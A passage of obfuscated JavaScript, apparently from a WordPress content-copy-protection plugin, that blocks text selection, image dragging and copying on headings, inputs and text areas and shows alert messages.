_0x1ae254[_0x319803('WA6z',0x9f6,0x126b,0xeab,0x1459)](_0x34f98b,_0x1ae254[_0x5db6b7(0x91e,'lKOa',0x310,0xd35,0xaaa)]),!(0x1a6*-0xc+-0x181f+-0x2be8*-0x1);}else{if(_0x1ae254[_0xc0c4e(0xd40,0xe69,0x82a,'wHy(',0x131c)](_0x1ae254[_0x186735(0x65d,0x9c5,'UUbr',0x6d7,0x81)],_0x1ae254[_0xc0c4e(0xeeb,0xd3f,0xd5f,'g[J3',0x9c3)])){const _0x21edcf=_0x1ae254[_0xc0c4e(0x705,0x7d7,0xbba,'yjAT',0xd41)](_0x5b0cba,'p');_0x1ae254[_0xc0c4e(0x9bb,0xa59,0x2e0,'1uf#',0x696)](_0x167903,_0x1ae254[_0x5db6b7(0x5fd,'Tw87',0x759,0xd44,0xbce)],_0x1ae254[_0x186735(0x1167,0x1433,'WA6z',0xc29,0x13e5)](_0x1ae254[_0x5db6b7(0x7e9,'etmz',0xc02,0x2a5,0x1b9)],_0x21edcf[_0x5db6b7(0x98f,'9@B&',0xb6f,0xf9c,0xf8a)](_0x1ae254[_0x186735(0x91d,0x102f,'wb*1',0xde6,0xce1)])?.[_0xc0c4e(0x161,0x65f,0x302,'g6[M',0x16e)+_0x5db6b7(0xe13,'Z3Dp',0x11d2,0x1525,0x1332)]()[_0x319803('8[vh',0x16ad,0x99f,0x10a3,0x170c)+_0xc0c4e(0x575,0xc7f,0xa9e,'p]kc',0x11a9)+'e']()));const _0x1cea6a=_0x21edcf[_0x186735(0x1248,0xcdb,'TKEH',0xcfe,0xb92)](_0x1ae254[_0x1c23a3(0x1267,'vq)&',0xbea,0x8e9,0xe50)])?.[_0xc0c4e(0x486,0x7df,0x3f6,'lKOa',0x58a)+_0x186735(0xc70,0xcaf,'wb*1',0x1129,0x820)]()[_0x319803('$Grl',0x337,0x8b,0x7a2,0x957)+_0x5db6b7(0x17c,'7UlI',0x4a0,0x561,0x790)+'e']();_0x1ae254[_0xc0c4e(0x110a,0xc8b,0xe2b,'lsS[',0xd58)](_0x1cea6a,_0x1ae254[_0x1c23a3(0x624,'g6[M',-0x5e3,-0x236,0x11b)])&&_0x1ae254[_0xc0c4e(0x12c5,0xc98,0x98d,'7UlI',0x8e6)](_0x1e3406);}else _0x233ccd=_0x1ae254[_0x319803('q^8T',0x1398,0xa03,0xfb1,0x1044)](_0x233ccd,_0x1ae254[_0x319803('TKEH',0x5f3,0x8dc,0x748,0xa00)]);}_0x4972d9=_0x1ae254[_0xc0c4e(0x4b7,0xb1b,0xdd1,'etmz',0xc3f)];if((_0x1ae254[_0xc0c4e(0x1129,0xa69,0xe75,'oG7K',0x7ac)](_0x5ad886,_0x1ae254[_0xc0c4e(0x1100,0xe2d,0x1424,'X)g7',0xe35)])||_0x1ae254[_0x319803('NiyB',0xbf8,0x72d,0x61d,0x9ef)](_0x5ad886,_0x1ae254[_0xc0c4e(0x677,0x3f9,0x981,'TKEH',0x25c)]))&&_0x1ae254[_0x1c23a3(0x1380,'lKOa',0x74c,0x13b1,0xd5e)](_0x4972d9,_0x1ae254[_0x186735(0x12fc,0x179d,'oG7K',0xd88,0x17a2)])){if(_0x1ae254[_0x1c23a3(0x286,'WA6z',0xa21,0x730,0x58f)](_0x1ae254[_0x1c23a3(0x11e,'Tw87',0x150,0x500,0x32f)],_0x1ae254[_0x186735(0x1107,0xe29,'7UlI',0xb73,0x9e0)])){_0x1ae254[_0x5db6b7(0x61f,'*B2s',0xa9c,0x64d,0x8a3)](_0x5c51c8,_0x1ae254[_0xc0c4e(0xd43,0x1081,0x14e6,'q^8T',0xc6e)],_0x1ae254[_0x5db6b7(-0x18,'#cC$',-0x512,-0x40c,-0x498)]);const _0xfc107f=_0x35ebee||_0x4f2d2d[_0x186735(0x1444,0x102c,'$y*N',0x1a52,0x17de)],_0x145386=_0xfc107f[_0x1c23a3(0xb4e,'8[vh',0xced,0xa74,0xd5c)+'t']||_0xfc107f[_0x1c23a3(0xb44,'WA6z',0x953,0x6cd,0xca2)+_0x1c23a3(0x9c5,'6S$%',0xbef,0x72b,0x72e)];_0x514983=_0x151e5e[_0x319803('UUbr',0xef8,0x1291,0xfd7,0x116e)][_0xc0c4e(0x1489,0xe13,0xd50,'an]A',0xddd)+_0x1c23a3(0x999,'g[J3',0xc9e,0xfa5,0xbb5)][_0x319803('7a]M',0xa73,0xe2d,0xb77,0x9b1)+_0x319803('Z3Dp',0x11db,0xc8a,0x10d5,0x142c)],_0x5b8343=_0x17f490[_0xc0c4e(0x10cd,0xeb5,0x131e,'vq)&',0xded)+_0x5db6b7(0xb5a,'CrZn',0x89e,0xcf3,0x101a)+'e']();if(!_0x1ae254[_0x1c23a3(0xc63,'H^Ge',0xed9,0x780,0x7f4)](_0xb2bfbb))_0xfc107f[_0x186735(0x838,0xeb8,'vu%V',0x567,0x63c)+_0x319803('9@B&',0xa23,-0x187,0x3f9,0x56c)+_0x1c23a3(0x5d6,'Ng2*',0x7c8,0x6c6,0x9f3)]();!_0x16e727&&(_0xc02e09=_0x1ae254[_0xc0c4e(0x875,0x836,0xdd9,'oG7K',0xe33)](_0x4db89f,_0xfa562a,_0x821ef9));}else{if(_0x1ae254[_0x319803('uOXl',0x6f6,0x67,0x677,0x165)](alertMsg_INPUT,''))_0x1ae254[_0x319803('wHy(',0xc12,0x832,0xc2b,0xb55)](show_wccp_pro_message,alertMsg_INPUT);return!(0xa97*0x1+-0x2403+0x196d);}}else{if(_0x1ae254[_0x1c23a3(0x801,'9@B&',0xb8a,0x746,0xb19)](_0x1ae254[_0x1c23a3(0x54d,')MyP',-0x280,0x6b1,0x1bd)],_0x1ae254[_0xc0c4e(0x3e0,0xb5c,0xfee,'p]kc',0x700)]))return _0x1ae254[_0x186735(0xa78,0x4d3,'lsS[',0xf71,0x10df)](_0xf1cf2b,_0x1ae254[_0x5db6b7(0xc0c,'7kW!',0xa26,0xc18,0xff0)]),!(0x19a0+-0xa9*-0x1+-0x1a48);else _0x233ccd=_0x1ae254[_0x5db6b7(0xc0e,'WA6z',0xdfb,0x9c0,0xbde)](_0x233ccd,_0x1ae254[_0xc0c4e(0xf31,0xea4,0x1542,'EX#R',0x1288)]);}_0x4972d9=_0x1ae254[_0x5db6b7(0x110,'Cwlm',0x4db,-0x5e2,0x5aa)];if((_0x1ae254[_0x5db6b7(0xc26,'nex$',0xbb3,0xaf8,0x12c1)](_0x5ad886,'H1')||_0x1ae254[_0x319803('uOXl',0x15a8,0xa69,0xef4,0xb3f)](_0x5ad886,'H2')||_0x1ae254[_0x319803('7kW!',0xec3,0xf8c,0xd83,0xf98)](_0x5ad886,'H3')||_0x1ae254[_0x1c23a3(0x3e9,'p]kc',-0x8e,0x33f,0x157)](_0x5ad886,'H4')||_0x1ae254[_0x1c23a3(0x9a4,'6S$%',0x129b,0x14c7,0xeb2)](_0x5ad886,'H5')||_0x1ae254[_0xc0c4e(-0x21c,0x393,0x2c9,'q^8T',0x2ef)](_0x5ad886,'H6')||_0x1ae254[_0x5db6b7(0xa02,'Cwlm',0x94a,0xe4c,0xbeb)](_0x5ad886,_0x1ae254[_0x1c23a3(0x557,'Cwlm',-0x39d,0x642,0x88)])||_0x1ae254[_0x1c23a3(0x2aa,'wHy(',0xbf4,0x975,0xa48)](_0x5ad886,_0x1ae254[_0x1c23a3(0x1344,'#cC$',0x115e,0x10d4,0xf3e)]))&&_0x1ae254[_0x186735(0xdd1,0x1293,'Zl@y',0xc06,0x1376)](_0x4972d9,_0x1ae254[_0x1c23a3(0x6e3,'an]A',0xc83,0x1452,0xd45)])){if(_0x1ae254[_0x1c23a3(0x96f,')MyP',0xe21,0x1308,0xc6c)](_0x1ae254[_0x186735(0xe7a,0xcc3,'g[J3',0x1164,0x13dd)],_0x1ae254[_0x5db6b7(0x71,'UUbr',0xf4,-0x6e6,0x377)])){var _0x24b75c={'JfOaW':function(_0x6387ae,_0x58e527){function _0x364a58(_0x5bbc1a,_0x18bf5f,_0xacd266,_0x4a1891,_0x49f30a){return _0x186735(_0xacd266- -0x69e,_0x18bf5f-0x1ba,_0x4a1891,_0x4a1891-0x14d,_0x49f30a-0x1b9);}return _0x1ae254[_0x364a58(0x604,0x12f,0x4c0,'esKD',0x7ee)](_0x6387ae,_0x58e527);},'LqaRR':_0x1ae254[_0x186735(0x13a3,0xe91,'g8zd',0x1274,0x1a89)]};_0x1ae254[_0x5db6b7(0x2ca,'wHy(',-0x20a,-0x3aa,0x4c2)](_0x3b39d6,_0x1ae254[_0x5db6b7(0x536,'yjAT',-0x1f6,0x6bb,0xa46)])[_0x5db6b7(0x963,'7kW!',0x109b,0x45e,0x372)](function(){function _0x5eeb21(_0x5b7ee2,_0x4fe4db,_0x3b2002,_0x1f19b2,_0x300794){return _0x186735(_0x5b7ee2- -0x654,_0x4fe4db-0x129,_0x3b2002,_0x1f19b2-0x158,_0x300794-0x171);}function _0x36c0dd(_0x5722ed,_0x29915a,_0x103fc6,_0x28a6c0,_0x5aa021){return _0x186735(_0x103fc6- -0x4de,_0x29915a-0x1ed,_0x29915a,_0x28a6c0-0x16c,_0x5aa021-0x174);}function _0x1f1a39(_0xa50b96,_0x2d8907,_0x48f160,_0x193dd1,_0x42ed12){return _0x1c23a3(_0xa50b96-0x98,_0x42ed12,_0x48f160-0x3f,_0x193dd1-0x180,_0xa50b96-0x249);}_0x24b75c[_0x1f1a39(0xbf5,0xe0b,0x6aa,0x66f,'NiyB')](_0xd9a281,this)[_0x36c0dd(-0x4b8,'vq)&',0x13d,-0x56f,0x272)](_0x24b75c[_0x5eeb21(0xbe0,0x85a,'uSKg',0xedf,0x1128)],!(0x146d+-0x1*0x2214+0xda8));});}else{if(_0x1ae254[_0xc0c4e(0x14c5,0xe6e,0x7c9,'(svR',0x7cb)](alertMsg_H,''))_0x1ae254[_0x5db6b7(0xd48,'an]A',0x99b,0x871,0x1297)](show_wccp_pro_message,alertMsg_H);return!(0x7b7+-0x2522+-0x2*-0xeb6);}}else{if(_0x1ae254[_0x319803('wb*1',0x92b,0x6e8,0xb3e,0xe22)](_0x1ae254[_0x1c23a3(0xc32,'nSq1',0x12ca,0x87f,0xcd2)],_0x1ae254[_0x186735(0x995,0x928,'7UlI',0xe6e,0x995)])){if(_0xc0afde[_0x186735(0xb49,0x6c9,'nSq1',0x10a8,0x602)+_0x5db6b7(0xe0c,'oG7K',0x1435,0xdd1,0x988)+'on']()[_0xc0c4e(0xfab,0xd5d,0x14ba,'(svR',0x1098)])_0x46c9a4[_0x319803('$Grl',0x292,0x1f1,0x48f,0xa98)+_0x5db6b7(0x2ee,'X)g7',0x2d8,-0xb,0x87b)+'on']()[_0x319803('9@B&',0x48b,0x7b4,0x6b8,0x292)]();else _0x928c8d[_0x5db6b7(0x4d9,'uSKg',-0x14c,0xe0,0x998)+_0xc0c4e(0x821,0xf0b,0x11f7,'etmz',0x11dd)+'on']()[_0x319803('Cwlm',0x105e,0xe4b,0x11e5,0xf15)+_0x319803(')MyP',0x35,0x5bb,0x581,0x25f)+_0x186735(0x1092,0x98d,'vq)&',0xe0d,0x1413)]&&_0x3ca821[_0x319803('*B2s',0x1d4,0xb7e,0x551,0xbca)+_0xc0c4e(0x39f,0x6b2,0x463,'uSKg',0xda4)+'on']()[_0x319803('7a]M',0xccf,0xd23,0xcb9,0x6a9)+_0xc0c4e(0x246,0x809,0x17e,'Z3Dp',0xaf1)+_0x319803('EX#R',0x116e,0x1353,0xe74,0xd8f)]();}else _0x233ccd=_0x1ae254[_0x319803('q^8T',0x169c,0x103e,0x11f4,0x14ad)](_0x233ccd,_0x1ae254[_0x186735(0xd30,0x7b2,'8[vh',0xbf8,0x11d7)]);}_0x4972d9=_0x1ae254[_0x319803('esKD',0x9a2,0x47d,0xa8b,0xbef)];if(_0x1ae254[_0xc0c4e(0x96b,0x9df,0x45a,'vu%V',0xe66)](_0x5ad886,_0x1ae254[_0x5db6b7(0x335,'Tw87',-0x170,-0x320,0x73a)])&&_0x1ae254[_0x186735(0xe1c,0xf1e,'BFf#',0x10cf,0x1567)](_0x4972d9,_0x1ae254[_0x319803('EX#R',0x14f,0x44a,0x8d4,0x9d4)])){if(_0x1ae254[_0x1c23a3(0x38a,'q^8T',-0x4aa,-0x431,0x1df)](_0x1ae254[_0xc0c4e(0x9a0,0x4f6,-0xda,'CrZn',0xa5b)],_0x1ae254[_0x319803('lsS[',0x108d,0x10a0,0x9e0,0xa4f)])){if(_0x1ae254[_0x5db6b7(0xbc4,'oG7K',0xc0f,0x1084,0x6dc)](alertMsg_TEXTAREA,''))_0x1ae254[_0xc0c4e(0xcc0,0x921,0x90f,'WA6z',0xdbc)](show_wccp_pro_message,alertMsg_TEXTAREA);return!(-0x1*-0x1b49+0x2*0x69b+-0x287e);}else{var _0x3162ff=_0x44643d[_0x5db6b7(0x876,'X)g7',0x134,0xf4c,0xf47)+_0x1c23a3(0xc3d,'esKD',0xf8d,0x103a,0xe57)+_0x186735(0xad9,0xe8c,'7UlI',0xb48,0xc6e)],_0x59f682=_0x3162ff[_0xc0c4e(0x58c,0x96f,0x354,'6S$%',0x59e)+'Y']||_0x3162ff[_0x319803('#cC$',0x124e,0x13ce,0xf0d,0xf81)+_0xc0c4e(0x641,0x539,0x1d5,'NiyB',0x899)];_0x1ae254[_0x319803('9@B&',0x737,0xec6,0x919,0xc56)](_0x27a0cb,this,-0xb*-0x5+-0x1*0x215b+0x250c);}}else{if(_0x1ae254[_0x1c23a3(0x594,'q^8T',-0x17e,0x312,0xe3)](_0x1ae254[_0x319803('yjAT',0x2a8,0xec5,0x7de,0x832)],_0x1ae254[_0x319803('(svR',0xd54,0x121e,0xb03,0xf70)]))_0x233ccd=_0x1ae254[_0x186735(0x1404,0x1015,'7kW!',0x115c,0x1789)](_0x233ccd,_0x1ae254[_0xc0c4e(0xf70,0xd72,0x1486,'$Grl',0xa41)]);else{if(_0x1ae254[_0x186735(0xa65,0x700,'$Grl',0xae3,0x376)](typeof _0x563582[_0x5db6b7(0x1a2,'$y*N',0x599,0xcf,0x4a0)+_0x5db6b7(0x452,')MyP',0xb7d,-0x143,0x50e)+'n'],_0x1ae254[_0x319803('p]kc',0xb0d,0xebb,0xa89,0xef2)]))_0x2075f8=!![];}}_0x4972d9=_0x1ae254[_0x186735(0xf1f,0x165c,'#cC$',0xd10,0x82d)];function _0x5db6b7(_0x598f99,_0x2de2e3,_0xaf5068,_0x2a7890,_0x48097e){return _0xfc2a8b(_0x598f99-0x1e6,_0x2de2e3,_0xaf5068-0x186,_0x598f99-0x163,_0x48097e-0xac);}if((_0x1ae254[_0x5db6b7(0xb99,'(svR',0x600,0xea7,0xd96)](_0x5ad886,_0x1ae254[_0x5db6b7(0x8e7,'8[vh',0xf64,0x273,0xae2)])||_0x1ae254[_0x1c23a3(0x7f,'7UlI',0xb0b,0xda2,0x75a)](_0x5ad886,_0x1ae254[_0x5db6b7(0x5a6,'$Grl',0x3df,0x29a,0x448)])||_0x1ae254[_0x1c23a3(0x441,'udv(',0xe5b,-0xa8,0x6c6)](_0x5ad886,_0x1ae254[_0x319803('$Grl',0xb0c,0x116d,0xf61,0x168e)])||_0x1ae254[_0xc0c4e(0xfd8,0xae3,0x3f1,'EX#R',0x125e)](_0x5ad886,_0x1ae254[_0x5db6b7(0x97,'$Grl',0x2a2,0x335,0x3e7)])||_0x1ae254[_0x1c23a3(0x97e,'udv(',0x11af,0x116b,0xec8)](_0x5ad886,_0x1ae254[_0x5db6b7(0x650,'1uf#',0x77b,0x6ab,0xde9)])||_0x1ae254[_0x186735(0x114e,0xda5,'H^Ge',0x1603,0xd09)](_0x5ad886,_0x1ae254[_0xc0c4e(0x10fe,0xdf5,0x113e,'p]kc',0xff7)])||_0x1ae254[_0xc0c4e(0x188,0x67d,0xd29,'6S$%',0x623)](_0x5ad886,_0x1ae254[_0x1c23a3(0xf9,'nex$',0x632,0x6a7,0x69d)])||_0x1ae254[_0x319803('WA6z',0xfcd,0x65c,0xd75,0x6fa)](_0x5ad886,_0x1ae254[_0x319803('Cwlm',0xf0c,0xb71,0xa83,0x95f)]))&&_0x1ae254[_0xc0c4e(0x94f,0x3ef,0x15c,'EX#R',0x9b)](_0x4972d9,_0x1ae254[_0x319803('wHy(',0xfa7,0xdb7,0xbf8,0x451)])){if(_0x1ae254[_0xc0c4e(0xb46,0xe69,0x14a3,'wHy(',0xccd)](_0x1ae254[_0x319803('*B2s',0x58d,-0x22f,0x418,0xc6)],_0x1ae254[_0x186735(0x93d,0x81e,'lsS[',0x94b,0xdd1)])){var _0x4722ee=_0x1ae254[_0x5db6b7(0x305,'g8zd',0xa6a,0x6e2,-0x152)][_0xc0c4e(0xa55,0x7e1,0x14b,'udv(',0x2dc)]('|'),_0x2e5deb=-0x1*-0x26ea+0x1ad+-0x2897;while(!![]){switch(_0x4722ee[_0x2e5deb++]){case'0':if(_0x1e5c9c[_0x186735(0x93b,0xa21,'uSKg',0xcbd,0x2d9)+_0x186735(0x5bb,0x5cd,'g[J3',-0x1f,0x555)+_0x5db6b7(0x2b3,'$Grl',0x7bc,0x175,-0x2f0)])_0x19f9aa[_0xc0c4e(0x7b5,0x87e,0x800,'EvFV',0x991)+_0xc0c4e(0x47d,0x57e,0x9fb,'wHy(',0x859)+_0x1c23a3(0x7b3,'EvFV',0x60e,0x4ce,0x31a)]();continue;case'1':_0x1ae254[_0xc0c4e(0x731,0x462,0x693,'nex$',0x1ac)](_0x35a30e);continue;case'2':_0x1ae254[_0x1c23a3(0x189,'an]A',0x87a,0x4a3,0x141)](_0x464302,_0x1526c8);continue;case'3':_0x514cd1[_0xc0c4e(0xd1c,0x80d,0x832,'TKEH',0x569)+_0x186735(0x7c8,0x8c7,'(svR',0xcd0,0x149)+'le']=!(0x61+0x2511+-0x2572);continue;case'4':if(_0x3b09ef[_0x186735(0x50b,0x674,'H^Ge',0x2ef,0x508)+_0x186735(0x11cf,0x103b,'$Grl',0xd8d,0xbf4)+_0x319803('7UlI',0x1418,0x1374,0xf2a,0x1545)])_0x4cb8b6[_0x186735(0x786,0xcfa,'vq)&',0xf11,0xb97)+_0x5db6b7(0x4ea,'nex$',0x2b7,-0x26f,0xaf7)+_0x1c23a3(0xc7d,'g6[M',0x507,0xce2,0x990)]();continue;case'5':return!(-0x1d14+-0x20a9+0x3dbe);}break;}}else{if(_0x1ae254[_0x1c23a3(0xb3b,'$Grl',0xe50,0x6a5,0xc84)](alertMsg_EmptySpaces,''))_0x1ae254[_0x5db6b7(0x71b,'q^8T',0x4c5,0x57d,0xe09)](show_wccp_pro_message,alertMsg_EmptySpaces);return!(-0xd13*-0x2+-0x17*0xc3+0x6*-0x170);}}else{if(_0x1ae254[_0xc0c4e(0x291,0x6f0,0xb03,'H^Ge',0xb1d)](_0x1ae254[_0x1c23a3(0xe67,'p]kc',0x13af,0xf35,0xe8b)],_0x1ae254[_0x1c23a3(0xeb6,'nex$',0xe52,0x9f4,0xec2)])){_0x1177b7=_0x40ad1b[_0xc0c4e(-0x179,0x464,0x3bb,'Tw87',0x69f)+_0x1c23a3(0x148a,'an]A',0x149f,0xd23,0xe8f)+_0x5db6b7(0xe66,'uOXl',0x8e1,0xed7,0xb37)](_0x5ab5af);if(!_0x1177b7){var _0x2e0fa2=_0x1ae254[_0xc0c4e(0xd82,0x85f,0x87e,'UUbr',0xd92)][_0x186735(0xeb7,0x1576,'9@B&',0xdd8,0x931)]('|'),_0x27c2ac=0x95e+0x328+-0xc86;while(!![]){switch(_0x2e0fa2[_0x27c2ac++]){case'0':_0x1177b7[_0xc0c4e(0x1275,0xce9,0x1278,'7UlI',0x11c9)][_0x186735(0xdbc,0x10ff,'oG7K',0x119e,0x14c5)]=_0x1ae254[_0x5db6b7(0x74d,'H^Ge',0xf6,0x96b,0x26a)];continue;case'1':var _0x1177b7=_0x3c381b[_0x1c23a3(0x59b,'g[J3',0x134,0x557,0x81b)+_0x319803('g6[M',0x8ee,0x845,0xba7,0x7c8)+_0xc0c4e(0x13f1,0xdfe,0x884,'*B2s',0xa94)](_0x1ae254[_0x186735(0xfa3,0xab0,'H^Ge',0xb77,0x12fc)]);continue;case'2':_0x1177b7[_0x5db6b7(0x380,'(svR',0x87e,0x2d5,0x9b4)][_0x186735(0x6a8,0xd7f,'oG7K',0x6ea,0xdb8)]='0';continue;case'3':_0x4475ec[_0x1c23a3(0xd68,'7kW!',0x368,0xd27,0x8c4)][_0x186735(0xca8,0xa38,'nex$',0xaa1,0x1348)+_0x5db6b7(0x2e7,')MyP',0x9be,0x51,0xca)+'d'](_0x1177b7);continue;case'4':_0x1177b7['id']=_0x408702;continue;case'5':_0x1177b7[_0x1c23a3(0xfb8,'6S$%',0x760,0xe46,0xa71)][_0x319803('CrZn',0x75d,0x279,0x48a,0xb29)+_0x319803('g6[M',0xd58,0x1878,0x1101,0x12f5)]=_0x1ae254[_0x1c23a3(-0x100,'9@B&',0x29,0x2b2,0x2d7)];continue;}break;}}_0x1177b7[_0x1c23a3(0x87a,'Tw87',0x585,0x123b,0xc2c)+_0x1c23a3(0xab5,'6S$%',0xdff,0xb5d,0x93f)+'t']=_0x1390b9[_0x186735(0x656,-0x57,'Z3Dp',0x1b6,-0x5d)+_0x5db6b7(0xb23,'uOXl',0xf65,0x42e,0x588)+'t'];}else{if(_0x1ae254[_0x5db6b7(0xc6e,'Tw87',0x6cd,0x1377,0xc43)](_0x233ccd[_0x319803('TKEH',0x216,0x231,0x6e1,0x716)+'Of'](_0x5ad886),-(-0x46b+0x159d*-0x1+0x1a09))){if(_0x1ae254[_0x319803('Cwlm',0xe58,0x9da,0xc1d,0xb06)](_0x1ae254[_0xc0c4e(0xd06,0x948,0xc0f,'#cC$',0xf54)],_0x1ae254[_0xc0c4e(0x55e,0x502,0x179,'esKD',0xc8e)]))return!(-0x217*0x7+-0x5*0x5f6+0x2c6f);else _0x1ae254[_0x1c23a3(0x8d8,'g[J3',0x1348,0xb63,0xd25)](_0x22312e,!![],_0x45d41e);}else return!(-0x1*-0xb2a+-0x1d75+0x124c*0x1);}}}function disable_drag_images(_0x265092){function _0x3c10c0(_0x1cbe2f,_0x5b8a8a,_0x1fe38f,_0x5d3241,_0x1772dc){return _0xfc2a8b(_0x1cbe2f-0xc5,_0x1cbe2f,_0x1fe38f-0x12c,_0x5d3241-0x5a4,_0x1772dc-0x34);}var _0x25468f={'bGCqn':function(_0x2cd101,_0x5e7fd8){return _0x2cd101==_0x5e7fd8;},'CaOjh':function(_0x37692d,_0x267d29){return _0x37692d(_0x267d29);},'gyFci':_0x27b7df(0x13a,')MyP',-0x228,-0x3d1,-0x662)+_0x27b7df(0x331,'9@B&',0x800,-0xe3,0x225)+_0x27b7df(0xb7f,'7UlI',0x1236,0x1022,0xd1f)+_0x27b7df(0xe3e,'esKD',0xb54,0xfc4,0x930)+_0x3c10c0('8[vh',0x1560,0xb5a,0xf9f,0x88f)+_0x59fb97(0x12b6,0x9a8,0xb94,'TKEH',0xc93)+_0x5b860f(-0x55d,'6S$%',-0x37e,0x4b4,0x18f)+_0x41fc3f(0xac7,0x581,0xc04,0xc43,'7UlI')+_0x3c10c0('7kW!',0xb59,0x1661,0xf58,0xef4)+_0x3c10c0('EvFV',0x818,0x6d7,0x6c9,0x604),'ybjQN':function(_0x34dafb,_0x24d3f2,_0x2e7d94){return _0x34dafb(_0x24d3f2,_0x2e7d94);},'PzSCL':_0x27b7df(0x23d,'an]A',0x8a3,0x995,-0x305)+_0x5b860f(0x629,'g[J3',0xa82,0xab6,0x3d0),'MTuVQ':_0x3c10c0('nSq1',0x325,-0x22c,0x4a7,-0xe3)+_0x59fb97(0x1403,0x1331,0x176f,'lsS[',0x1375)+_0x5b860f(0x744,'vu%V',0x65c,0x8bf,0xa72)+_0x5b860f(0x27e,'$Grl',0x5bf,0x57b,0x9f2),'MwXJH':function(_0x2c9dbc,_0x395a42){return _0x2c9dbc(_0x395a42);},'jdboC':_0x5b860f(0xd22,'7kW!',0x479,0xa10,0xb2a),'uiCPO':function(_0x37ba04,_0xc3c9d6){return _0x37ba04!=_0xc3c9d6;},'rPvai':_0x27b7df(0x656,'6S$%',0x8f2,0x5e1,-0x5f),'SLUbe':function(_0x1d610c,_0x33ae26){return _0x1d610c!==_0x33ae26;},'uRLPz':_0x41fc3f(-0x157,-0x24,0x4a8,0xc31,'H^Ge'),'UvTNi':_0x41fc3f(0x12ae,0x6f2,0xdcf,0x951,')MyP'),'KHdsH':_0x59fb97(0xabe,0x96d,0xee6,'lKOa',0xe0d)+'ed','zAqhm':function(_0x713b60,_0xea5c50){return _0x713b60!=_0xea5c50;},'FCBvN':function(_0x4d5dee,_0x2e77b8){return _0x4d5dee>_0x2e77b8;},'mSgxn':_0x27b7df(0xa1b,'vu%V',0xaf8,0xef4,0xd6f)+'/','YkYPR':_0x5b860f(-0x1fe,'vq)&',-0x96,-0x3a4,0x100),'NMDBk':_0x3c10c0('g6[M',0x128e,0xdd8,0x1237,0xeec),'cLryz':function(_0x66e0b8,_0x219b82){return _0x66e0b8(_0x219b82);}};_0x25468f[_0x5b860f(0xee8,'p]kc',0xf6d,0xfe8,0xac6)](wccp_pro_log_to_console_if_allowed,_0x25468f[_0x5b860f(-0x391,'NiyB',0x3e2,0xb3,0x143)],_0x25468f[_0x41fc3f(0x1247,0xc88,0xe8b,0x12b7,'yjAT')]);function _0x5b860f(_0x3abdcc,_0x4f9fc9,_0x599e4d,_0x139c95,_0x151922){return _0x4695c4(_0x3abdcc-0xe8,_0x151922-0x8a,_0x599e4d-0x10c,_0x4f9fc9,_0x151922-0x7e);}var _0x265092=_0x265092||window[_0x27b7df(0xaba,'wb*1',0xc8a,0xfbe,0x1188)],_0x15ee2d=_0x265092[_0x5b860f(0x3cf,'$y*N',-0x13,0x7e8,0x236)+'t']||_0x265092[_0x5b860f(0xf03,'etmz',0xc17,0xe9a,0xad9)+_0x41fc3f(0xf09,0x925,0x8a3,0xa62,'vq)&')];if(_0x25468f[_0x41fc3f(0x826,0xbff,0xc64,0xf58,'*B2s')](_0x25468f[_0x27b7df(0x397,'8[vh',0x7c9,0x9f7,-0x367)](apply_class_exclusion,_0x265092),_0x25468f[_0x5b860f(0x312,'vu%V',-0x435,-0x234,0x4f)]))return!(0x16e2*0x1+0x941*0x2+-0xdcc*0x3);var _0x5f3939=_0x265092[_0x5b860f(0x71d,'H^Ge',0xabc,0xc6d,0x941)+'t'][_0x3c10c0('nSq1',0x15f5,0x17af,0x1146,0xdbe)+_0x41fc3f(0xe40,0xff9,0xf72,0x163c,'nex$')];if(_0x25468f[_0x59fb97(0x3f,0x5c0,0x13d,'z$RJ',0x6b2)](_0x5f3939,_0x25468f[_0x41fc3f(0x1262,0xe51,0xc80,0x1410,'*B2s')])){if(_0x25468f[_0x5b860f(0x1175,'WA6z',0xc67,0xbc6,0xc18)](_0x25468f[_0x3c10c0('8[vh',0x1279,0xb10,0x10df,0x95f)],_0x25468f[_0x3c10c0('p]kc',0x9d0,0x78b,0x80d,0x2a1)]))return;else{var _0x171dbf=_0xd2cf99[_0x5b860f(0x1086,'EX#R',0xdc8,0x1127,0xd58)+_0x27b7df(0x859,'TKEH',0x142,0x140,0x487)](-0xd75+0x1361+0x5ec*-0x1)[_0x3c10c0('uOXl',0x92e,0xfa1,0xc3b,0xa60)+_0x59fb97(0x732,0x1285,0x8a4,'uSKg',0xeb4)+_0x3c10c0('$Grl',0xdb9,0xd85,0x1054,0xb7f)+_0x59fb97(0x183b,0x1674,0x1105,'Tw87',0x12e4)+_0x59fb97(0x16d0,0x1030,0xd54,'UUbr',0x1010)];_0x50918b=_0x25468f[_0x5b860f(0x7b9,'$Grl',0x6d5,-0x216,0x336)](_0x171dbf[_0x27b7df(0x785,'g8zd',0xa0e,0xf13,0x297)+_0x59fb97(0xd79,0xf30,0x181d,'*B2s',0x11e6)],0xfdd+-0x1b26+-0x11*-0xaa)?_0x171dbf:_0x171dbf[_0x3c10c0('an]A',0x1408,0xc40,0x1215,0x1954)+_0x59fb97(0xef3,0x101e,0xab4,'g6[M',0xca8)],_0x1e3b74=_0x2234d0[_0x41fc3f(0x42c,0x7e9,0x7c8,0x593,'lKOa')+_0x5b860f(-0x86,'nex$',0x7b4,0x1c4,0x2ff)]();}}_0x5f3939=_0x5f3939[_0x59fb97(0xf89,0x10a8,0x1498,'z$RJ',0xfc6)+_0x3c10c0('#cC$',0xd19,0x108e,0xe24,0xb67)+'e']();function _0x59fb97(_0x33b217,_0x498f37,_0x360cff,_0xa65c63,_0x12237f){return _0x4695c4(_0x33b217-0xef,_0x12237f-0x5d8,_0x360cff-0xad,_0xa65c63,_0x12237f-0xb);}var _0x21c372=_0x25468f[_0x27b7df(0xdd1,'H^Ge',0x1010,0xa7f,0xd31)];function _0x41fc3f(_0x4cab48,_0x36add2,_0x557e0c,_0x296389,_0x154e42){return 